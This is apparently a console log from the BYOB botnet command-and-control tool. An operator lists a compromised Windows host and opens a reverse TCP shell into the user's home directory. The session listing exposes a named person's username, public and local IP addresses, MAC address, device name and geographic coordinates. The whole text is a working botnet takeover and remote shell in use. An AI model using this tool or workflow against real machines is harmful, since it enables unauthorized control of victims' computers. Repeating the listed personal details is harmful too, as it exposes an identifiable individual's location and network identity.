 [+] Connection: 124.123.122.140
Session: 1
Started: Tue Apr 26 11:14:50 2022
[ubuntu @ /home/ubuntu/byob/byob]> sessions
1
public_ip 124.123.122.140
local_ip 192.168.222.2
platform win32
mac_address 74:40:BB:AD:F6:1E
architecture 64
username Kunal Malvi
administrator False
device Dr-Strange
owner None
latitude 23.0258
longitude 72.5873
uid a0515207709c74a380df860b5a51fad5
joined 2022-04-26 11:14:51.892912
online True
sessions True
last_online 2022-04-26 11:14:51.893000
[ubuntu @ /home/ubuntu/byob/byob]>shell 1
Starting Reverse TCP Shell w/ Session 1...
[ 1 @ C:\Users\Kunal Malvi ]>